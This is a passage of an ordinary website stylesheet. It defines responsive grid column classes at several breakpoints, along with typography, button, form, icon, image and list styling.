			padding: 0 0 0 4em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -4em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 4em 0 0 4em;
		}

		.row.uniform.\32 00\25 {
			margin: -4em 0 -1px -4em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 3em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -3em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 3em 0 0 3em;
		}

		.row.uniform.\31 50\25 {
			margin: -3em 0 -1px -3em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 1em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -1em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform.\35 0\25 {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.\31 2u\28medium\29, .\31 2u\24\28medium\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28medium\29, .\31 1u\24\28medium\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28medium\29, .\31 0u\24\28medium\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28medium\29, .\39 u\24\28medium\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28medium\29, .\38 u\24\28medium\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28medium\29, .\37 u\24\28medium\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28medium\29, .\36 u\24\28medium\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28medium\29, .\35 u\24\28medium\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28medium\29, .\34 u\24\28medium\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28medium\29, .\33 u\24\28medium\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28medium\29, .\32 u\24\28medium\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28medium\29, .\31 u\24\28medium\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28medium\29 + *,
		.\31 1u\24\28medium\29 + *,
		.\31 0u\24\28medium\29 + *,
		.\39 u\24\28medium\29 + *,
		.\38 u\24\28medium\29 + *,
		.\37 u\24\28medium\29 + *,
		.\36 u\24\28medium\29 + *,
		.\35 u\24\28medium\29 + *,
		.\34 u\24\28medium\29 + *,
		.\33 u\24\28medium\29 + *,
		.\32 u\24\28medium\29 + *,
		.\31 u\24\28medium\29 + * {
			clear: left;
		}

		.\-11u\28medium\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28medium\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28medium\29 {
			margin-left: 75%;
		}

		.\-8u\28medium\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28medium\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28medium\29 {
			margin-left: 50%;
		}

		.\-5u\28medium\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28medium\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28medium\29 {
			margin-left: 25%;
		}

		.\-2u\28medium\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28medium\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 736px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28small\29, .\31 2u\24\28small\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28small\29, .\31 1u\24\28small\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28small\29, .\31 0u\24\28small\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28small\29, .\39 u\24\28small\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28small\29, .\38 u\24\28small\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28small\29, .\37 u\24\28small\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28small\29, .\36 u\24\28small\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28small\29, .\35 u\24\28small\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28small\29, .\34 u\24\28small\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28small\29, .\33 u\24\28small\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28small\29, .\32 u\24\28small\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28small\29, .\31 u\24\28small\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28small\29 + *,
		.\31 1u\24\28small\29 + *,
		.\31 0u\24\28small\29 + *,
		.\39 u\24\28small\29 + *,
		.\38 u\24\28small\29 + *,
		.\37 u\24\28small\29 + *,
		.\36 u\24\28small\29 + *,
		.\35 u\24\28small\29 + *,
		.\34 u\24\28small\29 + *,
		.\33 u\24\28small\29 + *,
		.\32 u\24\28small\29 + *,
		.\31 u\24\28small\29 + * {
			clear: left;
		}

		.\-11u\28small\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28small\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28small\29 {
			margin-left: 75%;
		}

		.\-8u\28small\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28small\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28small\29 {
			margin-left: 50%;
		}

		.\-5u\28small\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28small\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28small\29 {
			margin-left: 25%;
		}

		.\-2u\28small\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28small\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 480px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xsmall\29, .\31 2u\24\28xsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xsmall\29, .\31 1u\24\28xsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xsmall\29, .\31 0u\24\28xsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xsmall\29, .\39 u\24\28xsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xsmall\29, .\38 u\24\28xsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xsmall\29, .\37 u\24\28xsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xsmall\29, .\36 u\24\28xsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xsmall\29, .\35 u\24\28xsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xsmall\29, .\34 u\24\28xsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xsmall\29, .\33 u\24\28xsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xsmall\29, .\32 u\24\28xsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xsmall\29, .\31 u\24\28xsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xsmall\29 + *,
		.\31 1u\24\28xsmall\29 + *,
		.\31 0u\24\28xsmall\29 + *,
		.\39 u\24\28xsmall\29 + *,
		.\38 u\24\28xsmall\29 + *,
		.\37 u\24\28xsmall\29 + *,
		.\36 u\24\28xsmall\29 + *,
		.\35 u\24\28xsmall\29 + *,
		.\34 u\24\28xsmall\29 + *,
		.\33 u\24\28xsmall\29 + *,
		.\32 u\24\28xsmall\29 + *,
		.\31 u\24\28xsmall\29 + * {
			clear: left;
		}

		.\-11u\28xsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xsmall\29 {
			margin-left: 8.33333%;
		}

	}

	@media screen and (max-width: 360px) {

		.row > * {
			padding: 0 0 0 1em;
		}

		.row {
			margin: 0 0 -1px -1em;
		}

		.row.uniform > * {
			padding: 1em 0 0 1em;
		}

		.row.uniform {
			margin: -1em 0 -1px -1em;
		}

		.row.\32 00\25 > * {
			padding: 0 0 0 2em;
		}

		.row.\32 00\25 {
			margin: 0 0 -1px -2em;
		}

		.row.uniform.\32 00\25 > * {
			padding: 2em 0 0 2em;
		}

		.row.uniform.\32 00\25 {
			margin: -2em 0 -1px -2em;
		}

		.row.\31 50\25 > * {
			padding: 0 0 0 1.5em;
		}

		.row.\31 50\25 {
			margin: 0 0 -1px -1.5em;
		}

		.row.uniform.\31 50\25 > * {
			padding: 1.5em 0 0 1.5em;
		}

		.row.uniform.\31 50\25 {
			margin: -1.5em 0 -1px -1.5em;
		}

		.row.\35 0\25 > * {
			padding: 0 0 0 0.5em;
		}

		.row.\35 0\25 {
			margin: 0 0 -1px -0.5em;
		}

		.row.uniform.\35 0\25 > * {
			padding: 0.5em 0 0 0.5em;
		}

		.row.uniform.\35 0\25 {
			margin: -0.5em 0 -1px -0.5em;
		}

		.row.\32 5\25 > * {
			padding: 0 0 0 0.25em;
		}

		.row.\32 5\25 {
			margin: 0 0 -1px -0.25em;
		}

		.row.uniform.\32 5\25 > * {
			padding: 0.25em 0 0 0.25em;
		}

		.row.uniform.\32 5\25 {
			margin: -0.25em 0 -1px -0.25em;
		}

		.\31 2u\28xxsmall\29, .\31 2u\24\28xxsmall\29 {
			width: 100%;
			clear: none;
			margin-left: 0;
		}

		.\31 1u\28xxsmall\29, .\31 1u\24\28xxsmall\29 {
			width: 91.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 0u\28xxsmall\29, .\31 0u\24\28xxsmall\29 {
			width: 83.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\39 u\28xxsmall\29, .\39 u\24\28xxsmall\29 {
			width: 75%;
			clear: none;
			margin-left: 0;
		}

		.\38 u\28xxsmall\29, .\38 u\24\28xxsmall\29 {
			width: 66.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\37 u\28xxsmall\29, .\37 u\24\28xxsmall\29 {
			width: 58.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\36 u\28xxsmall\29, .\36 u\24\28xxsmall\29 {
			width: 50%;
			clear: none;
			margin-left: 0;
		}

		.\35 u\28xxsmall\29, .\35 u\24\28xxsmall\29 {
			width: 41.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\34 u\28xxsmall\29, .\34 u\24\28xxsmall\29 {
			width: 33.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\33 u\28xxsmall\29, .\33 u\24\28xxsmall\29 {
			width: 25%;
			clear: none;
			margin-left: 0;
		}

		.\32 u\28xxsmall\29, .\32 u\24\28xxsmall\29 {
			width: 16.6666666667%;
			clear: none;
			margin-left: 0;
		}

		.\31 u\28xxsmall\29, .\31 u\24\28xxsmall\29 {
			width: 8.3333333333%;
			clear: none;
			margin-left: 0;
		}

		.\31 2u\24\28xxsmall\29 + *,
		.\31 1u\24\28xxsmall\29 + *,
		.\31 0u\24\28xxsmall\29 + *,
		.\39 u\24\28xxsmall\29 + *,
		.\38 u\24\28xxsmall\29 + *,
		.\37 u\24\28xxsmall\29 + *,
		.\36 u\24\28xxsmall\29 + *,
		.\35 u\24\28xxsmall\29 + *,
		.\34 u\24\28xxsmall\29 + *,
		.\33 u\24\28xxsmall\29 + *,
		.\32 u\24\28xxsmall\29 + *,
		.\31 u\24\28xxsmall\29 + * {
			clear: left;
		}

		.\-11u\28xxsmall\29 {
			margin-left: 91.66667%;
		}

		.\-10u\28xxsmall\29 {
			margin-left: 83.33333%;
		}

		.\-9u\28xxsmall\29 {
			margin-left: 75%;
		}

		.\-8u\28xxsmall\29 {
			margin-left: 66.66667%;
		}

		.\-7u\28xxsmall\29 {
			margin-left: 58.33333%;
		}

		.\-6u\28xxsmall\29 {
			margin-left: 50%;
		}

		.\-5u\28xxsmall\29 {
			margin-left: 41.66667%;
		}

		.\-4u\28xxsmall\29 {
			margin-left: 33.33333%;
		}

		.\-3u\28xxsmall\29 {
			margin-left: 25%;
		}

		.\-2u\28xxsmall\29 {
			margin-left: 16.66667%;
		}

		.\-1u\28xxsmall\29 {
			margin-left: 8.33333%;
		}

	}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 350px;
		}

	}

	body {
		background: #303745;
	}

		body.is-loading *, body.is-loading *:before, body.is-loading *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body {
		background-color: #303745;
		color: #303745;
	}

	body, input, select, textarea {
		font-family: "Helvetica", Arial, sans-serif;
		font-size: 15pt;
		font-weight: 300;
		line-height: 1.6;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 360px) {

			body, input, select, textarea {
				font-size: 11pt;
			}

		}

	a {
		-moz-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: border-bottom-color 0.2s ease-in-out, color 0.2s ease-in-out;
		text-decoration: none;
	}

	a:active {
		outline: none;
	}
		a:before {
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
		outline: none;
		}

		a:hover {
			color: #618ab3 !important;
			border-bottom-color: transparent;
			outline: none;
		}

			a:hover:before {
				color: #618ab3 !important;
				outline: none;
			}

	strong, b {
		font-weight: 900;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 1.75em 0;
	}

	h1, h2, h3, h4, h5, h6 {
		font-weight: 200;
		line-height: 1.3;
		margin: 2.1875em 0 0.875em 0;
		/* text-transform: uppercase; */
		/*letter-spacing: 0.075em;*/
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			border-bottom: 0;
			color: inherit;
			text-decoration: none;
		}

		h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
			margin-top: 0;
		}

	h2 {
		font-size: 1.35em;
	}

	h3 {
		font-size: 1.2em;
	}

	h4 {
		font-size: 1em;
	}

	h5 {
		font-size: 0.9em;
	}

	h6 {
		font-size: 0.7em;
	}

	@media screen and (max-width: 736px) {

		h2 {
			font-size: 1.25em;
		}

		h3 {
			font-size: 1em;
		}

	}

	sub {
		font-size: 0.8em;
		position: relative;
		top: 0.5em;
	}

	sup {
		font-size: 0.8em;
		position: relative;
		top: -0.5em;
	}

	blockquote {
		border-left: solid 4px;
		font-style: italic;
		margin: 0 0 1.75em 0;
		padding: 0.4375em 0 0.4375em 1.75em;
	}

	code {
		border: solid 1px;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0.25em;
		padding: 0.25em 0.65em;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9em;
		margin: 0 0 1.75em 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1em 1.5em;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px;
		margin: 1.75em 0;
	}

		hr.major {
			margin: 2.625em 0;
		}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

	input, select, textarea {
		color: #303745;
	}

	a {
		color: #618ab3;
	}

	strong, b {
		color: #303745;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #303745 !important;
	}

	blockquote {
		border-left-color: #303745;
	}

	code {
		background: rgba(144, 144, 144, 0.075);
		border-color: #303745;
	}

	hr {
		border-bottom-color: #303745;
	}

/* Box */

	.box {
		border: solid 1px;
		margin-bottom: 1.75em;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

	.box {
		border-color: #303745;
	}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-radius: 0;
		border: 0;
		cursor: pointer;
		display: inline-block;
		font-weight: 900;
		height: 3.4375em;
		line-height: 3.4375em;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
		text-transform: uppercase;
		font-size: 0.8em;
		letter-spacing: 0.075em;
	}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		button.icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			button.icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			display: block;
			margin: 0 0 0.875em 0;
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.8em;
		}

		input[type="submit"].big,
		input[type="reset"].big,
		input[type="button"].big,
		button.big,
		.button.big {
			font-size: 1.35em;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			-moz-pointer-events: none;
			-webkit-pointer-events: none;
			-ms-pointer-events: none;
			pointer-events: none;
			opacity: 0.25;
		}

		@media screen and (max-width: 480px) {

			input[type="submit"],
			input[type="reset"],
			input[type="button"],
			button,
			.button {
				padding: 0;
			}

		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: 3.09375em;
	}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		background-color: transparent;
		box-shadow: inset 0 0 0 1px #303745;
		color: #d2d0c8 !important;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(144, 144, 144, 0.075);
			color: inherit !important;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(144, 144, 144, 0.2);
		}

		input[type="submit"].special,
		input[type="reset"].special,
		input[type="button"].special,
		button.special,
		.button.special {
			box-shadow: none;
			background-color: #d2d0c8;
			color: #303745 !important;
		}

			input[type="submit"].special:hover,
			input[type="reset"].special:hover,
			input[type="button"].special:hover,
			button.special:hover,
			.button.special:hover {
				background-color: #4d4d4d;
			}

			input[type="submit"].special:active,
			input[type="reset"].special:active,
			input[type="button"].special:active,
			button.special:active,
			.button.special:active {
				background-color: #303745;
			}

/* Form */

	form {
		margin: 0 0 1.75em 0;
		margin-top: 0;
	}

		form:after {
			content: '';
			display: block;
			clear: both;
			height: 1px;
		}

		form .field {
			position: relative;
			float: left;
			margin: 0 0 1.375em 0;
			vertical-align: top;
			width: 100%;
		}

		form .half {
			width: calc(50% + 0.6875em) !important;
			padding-left: 1.375em;
		}

		form .half.first {
			width: calc(50% - 0.6875em) !important;
			padding-left: 0;
		}

		form :last-child {
			margin-bottom: 0;
		}

		form .half:nth-last-child(2) {
			margin-bottom: 0;
		}

		form .actions {
			position: relative;
			clear: both;
			margin-bottom: 0 !important;
		}

		@media screen and (max-width: 980px) {

			form .half {
				width: 100% !important;
				padding-left: 0;
			}

			form .half.first {
				width: 100% !important;
				padding-left: 0;
			}

			form .half:nth-last-child(2) {
				margin: 0 0 1.1375em 0;
			}

		}

	label {
		display: block;
		font-size: 0.9em;
		font-weight: 900;
		margin: 0 0 0.875em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		border-radius: 0;
		border: none;
		border: solid 1px;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

	.select-wrapper {
		text-decoration: none;
		display: block;
		position: relative;
	}

		.select-wrapper:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.select-wrapper:before {
			content: '\f078';
			display: block;
			height: 2.75em;
			line-height: 2.75em;
			pointer-events: none;
			position: absolute;
			right: 0;
			text-align: center;
			top: 0;
			width: 2.75em;
		}

		.select-wrapper select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.4em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				border: solid 1px;
				content: '';
				display: inline-block;
				height: 1.65em;
				left: 0;
				line-height: 1.58125em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 1.65em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			content: '\f00c';
		}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		opacity: 1.0;
	}

	:-moz-placeholder {
		opacity: 1.0;
	}

	::-moz-placeholder {
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		opacity: 1.0;
	}

	.formerize-placeholder {
		opacity: 1.0;
	}

	label {
		color: #d2d0c8;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		background: rgba(144, 144, 144, 0.075);
		border-color: #303745;
	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #618ab3;
			box-shadow: 0 0 0 1px #618ab3;			
		}

	.select-wrapper:before {
		color: #303745;
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #d2d0c8;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(144, 144, 144, 0.075);
			border-color: #303745;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #d2d0c8;
		color: #303745;
		border-color: #d2d0c8;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #618ab3;
		box-shadow: 0 0 0 1px #618ab3;
	}

	::-webkit-input-placeholder {
		color: #aaaaaa !important;
	}

	:-moz-placeholder {
		color: #aaaaaa !important;
	}

	::-moz-placeholder {
		color: #aaaaaa !important;
	}

	:-ms-input-placeholder {
		color: #aaaaaa !important;
	}

	.formerize-placeholder {
		color: #aaaaaa !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 1.75em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 2.625em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

			@media screen and (max-width: 736px) {

				.image.main {
					margin: 0 0 1.75em 0;
				}

			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 1.75em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 1.75em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}
